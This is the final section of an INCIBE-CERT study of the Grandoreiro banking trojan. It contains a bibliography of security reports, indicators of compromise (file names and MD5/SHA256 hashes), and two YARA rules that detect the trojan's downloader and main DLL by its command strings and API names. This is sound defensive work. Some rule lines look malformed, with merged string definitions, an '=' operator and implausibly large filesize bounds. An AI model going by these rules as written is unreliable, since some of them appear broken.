- David Garcia "Fraude basado en inyecciones de código y phishing" [https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de](https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de-fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales)[fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales](https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de-fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales) (ene.02, 2021) Fecha de acceso: febr. 02, 2022.
- Ehacking "Phishing que invita a descargar copia de seguridad de WhatsApp descarga el troyano Grandoreiro". Ethical Hacking Consultores [https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar](https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar-copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad-informatica/troyanos/ehacking/)[copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad](https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar-copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad-informatica/troyanos/ehacking/)[informatica/troyanos/ehacking/](https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar-copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad-informatica/troyanos/ehacking/) (oct 12, 2021). Fecha de acceso: febr. 04, 2022.
- ESET Research "Grandoreiro: análisis de un troyano bancario dirigido a Brasil, España, México y Perú" [https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano](https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano-bancario-dirigido-brasil-espana-mexico-peru/)[bancario-dirigido-brasil-espana-mexico-peru/](https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano-bancario-dirigido-brasil-espana-mexico-peru/) (abr 28, 2020). Fecha de acceso: febr. 04, 2022.
- ESET Research "Desde Amavaldo a Zumanek: un análisis de 12 troyanos bancarios de América Latina" [https://www.welivesecurity.com/la-es/2021/12/15/analisis-12](https://www.welivesecurity.com/la-es/2021/12/15/analisis-12-troyanos-bancarios-america-latina/) [troyanos-bancarios-america-latina/](https://www.welivesecurity.com/la-es/2021/12/15/analisis-12-troyanos-bancarios-america-latina/) (dic 15, 2021) Fecha de acceso: febr. 02, 2022.
- **ESET Research "Indicadores muestran la cooperación entre autores de troyanos** bancarios de América Latina" [https://www.welivesecurity.com/la](https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/)[es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios](https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/)[america-latina/](https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/) (oct 1, 2020) Fecha de acceso: febr. 04, 2022.

![](_page_30_Picture_0.jpeg)

![](_page_30_Picture_1.jpeg)

- INCIBE "Estudio del análisis de FluBot" [https://www.incibe](https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert_estudio_analisis_flubot_2021_v1.pdf%20/)[cert.es/sites/default/files/contenidos/estudios/doc/incibe](https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert_estudio_analisis_flubot_2021_v1.pdf%20/)cert estudio\_analisis\_flubot\_2021\_v1.pdf / (mayo, 2021) Fecha de acceso: febr.15, 2022.
- Infobae "México, Brasil y España, los países más afectados por ataques cibernéticos bancarios" [https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y](https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/)[espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/](https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/) (dic.17, 2021) Fecha de acceso: febr. 01, 2022.
- **IT News "ESET amplía la investigación sobre el troyano bancario Grandoreiro"** [https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario](https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html)[grandoreiro.html](https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html) (abr. 28, 2021) Fecha de acceso: febr. 04, 2022.
- José Manuel Roviralta Puente "Ataques de inyección SQL, una amenaza para tu web" [https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu](https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu-web)[web](https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu-web) INCIBE (Oct 26, 2021) Fecha de acceso: febr. 6, 2022
- **E** Kaspersky Lab "The Tetrade: Brazilian banking malware goes global" <https://securelist.com/the-tetrade-brazilian-banking-malware/97779/> (jul. 14, 2020) Fecha de acceso: febr. 02, 2022.
- **Dean Web Application Security Project "Man-in-the-browser attack"** [https://owasp.org/www-community/attacks/Man-in-the-browser\\_attack](https://owasp.org/www-community/attacks/Man-in-the-browser_attack) Fecha de acceso: febr. 03, 2022.
- OSI "Copia de seguridad de mensajes de WhatsApp" nuevo correo electrónico fraudulento que que descarga malware [https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de](https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-whatsapp-nuevo-correo-electronico)[whatsapp-nuevo-correo-electronico](https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-whatsapp-nuevo-correo-electronico) (sept.22, 2021) Fecha de acceso: febr. 03, 2022.
- **Pedro Tavares "The updated Grandoreiro Malware equipped with latenbot-C2 features** in Q2 2020 now extended to Portuguese banks" [https://seguranca-informatica.pt/the](https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU)[updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now](https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU)[extended-to-portuguese-banks/#.YgPmDoTMIdU](https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU) ( mayo 26, 2020) Fecha de acceso: febr. 08, 2022.
- **Pierluigi Paganini "Grandoreiro Malware implements new features in Q2 2020"** [https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-](https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html) [2020.html](https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html) (mayo 27, 2020) Fecha de acceso: febr. 03, 2022.
- Techbit "Grandoreiro: el virus troyano bancario que amenaza a México" El Universal [https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que](https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar)[amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando](https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar)[bien-mi-hogar](https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar) (mayo 04, 2020) Fecha de acceso: febr.01, 2022.
- Satinfo "Ahora es a Carrefour a quien utilizan para conseguir que se ejecute un fichero spy Grandoreiro" [https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan](https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan-para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/)[para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/](https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan-para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/) (oct 28, 2019) Fecha de acceso: febr.02, 2022.

<span id="page-31-0"></span>![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

# **Anexo 1: Indicadores de compromiso (IOC)**

- Nombre (Instalador): Archiv.Endes.Fact3101.msi
	- MD5: 6346c88c0d45779740b526dc7da79fc8
	- **SHA256:** 6a3b03e8a8a1edfcf33aebb9d55f81ed274196596a20db875e2ae923d6468bbd
- **Nombre (DLL Downloader)**: Binary.Maui.dll
	- MD5: 20253c20ea35ec595c5577604f8a2730
	- **SHA256:** 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382
	-
- **Nombre (DLL Troyano)**: dbghelp.dll
	- MD5: 98ef8e5ef3bef928537d4fd25c53380a
	- **SHA256:** 35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a

#### **Listado de entidades financieras afectadas**

![](_page_31_Picture_237.jpeg)

![](_page_32_Picture_0.jpeg)

![](_page_32_Picture_1.jpeg)

<span id="page-32-0"></span>![](_page_32_Picture_49.jpeg)

*Tabla 2. Entidades financieras afectadas por Grandoreiro*

<span id="page-33-0"></span>![](_page_33_Picture_0.jpeg)

![](_page_33_Picture_1.jpeg)

### **Anexo 2: Reglas Yara de detección**

Las siguientes reglas Yara detectan las 2 versiones de *dll* de las que se ha hablado en el estudio, tanto el *downloader* como el propio troyano:

```
rule Grandoreiro_Banker_Downloader
{ 
  meta: 
    author = "INCIBE-CERT" 
    description = "Detecta el Downloader del troyano bancario Grandoreiro" 
  strings:
    $delphidll1 = { BA ?? ?? ?? ?? 83 7D 0C 01 75 ?? 50 52 C6 05 ?? ?? ?? ?? ?? 8B 4D 08 89 0D ?? 
?? ?? ?? 89 4A 04 }
    $delphidll2 = { 55 8B EC 83 C4 ?? B8 ?? ?? ?? ?? E8 ?? ?? FF FF E8 ?? ?? FF FF 8D 40 00 }
    $str1 = " 2001, 2002 Mike Lischke"
    $str2 = "8$4,6-9'$6.:*?#1pHhX~AeSlZrNbS"
    $str3 = "Archive already has SFX stub"
    $str4 = "Deflate64 compression method is not supported"
    $str5 = "Delphi Component"
    $str6 = "EDecompressionErrorneed dictionary"
    $str7 = "MakeSFX error"
    $str8 = "Runtime error at 00000000"
    $str9 = "Web site: http://www.componentace.com"
    $str10 = "ScreenToClient"
    $str11 = "SFXStub property is not specified"
    $str12 = "System\\CurrentControlSet\\Control\\Keyboard Layouts\\%.8x"
    $str13 = "SystemParametersInfoA"
    $str14 = "TAESCryptoTransform"
    $str15 = "TGetSiteInfoEvent"
    $str16 = "$TMultiReadExclusiveWriteSynchronizer"
    $str17 = "to create a commercial product, please register and download"
    $str18 = "URLDownloadToFileA"
    $str19 = "VerLanguageNameA"
    $str20 = "WndProcPtr%.8X%.8X"
 $str21 = "you that your Personal Edition is provided for personal usage only."
 $str22 = "Zip64Mode"
  condition:
   uint16(0) == 0x5A4D // MZ and uint16(uint32(0x3C)+0x18) == 0x010B //MZ header en 0x3C
   and (uint16(uint32(0x3C)+0x16) & 0x2000) = 0x2000 //PE DLL signature
    and any of ($delphidll*)
    and all of ($str*)
    and (filesize > 1400KB and filesize < 3000KB)
}
```
![](_page_34_Picture_0.jpeg)

![](_page_34_Picture_1.jpeg)

```
rule Grandoreiro_Banker_Trojan
{ 
  meta: 
    author = "INCIBE-CERT" 
    description = "Detecta el troyano bancario Grandoreiro" 
   strings:
    $mzp = "MZP"
    $str1 = "yIdIOHandlerSocket"
    $str2 = "ATIVARCAPTURAFULL"
    $str3 = "ATIVARCAPTURAMAG"
    $str4 = "AutoSessionsPingT"
   $str5 = "v4.09 (2013.Q2)$ $str6 = "CallNextHookEx"
    $str7 = "Cap.DfbBackingMode"
    $str8 = "CryptPlugin.AfterDisconnect"
    $str9 = "deflate 1.1.4 Copyright 1995-2002 Jean-loup Gailly"
    $str10 = "DELETAKL"
    $str11 = "DETONAPROCESSO"
    $str12 = "EXIBIRMZ"
    $str13 = "Gate_CryptPlugin"
    $str14 = "GetType method not available for TRtcDataRow"
    $str15 = "GUploadAnywhere_Super"
   $str16 = "hopto.org" $str17 = "Magnification.dll"
    $str18 = "<member><name>RTC.DATASET.ROWS</name>"
    $str19 = "Portable network graphics (AlphaControls)"
 $str20 = "RemoteThreadCallbacks TRtcThreadCallback.DestroyCallback"
 $str21 = "SUSPENDEACESSO"
    $str22 = "ZDecompress_str.InflateInit"
   condition:
    $mzp at 0
    and all of ($str*)
    and (filesize > 140000KB and filesize < 400000KB)
}
```
![](_page_35_Figure_1.jpeg)

Financiado por<br>la Unión Europea NextGenerationEU

![](_page_35_Picture_3.jpeg)

![](_page_35_Picture_4.jpeg)

Plan de<br>Recuperación,<br>Transformación<br>y Resiliencia

![](_page_35_Picture_6.jpeg)

*TLP:WHITE*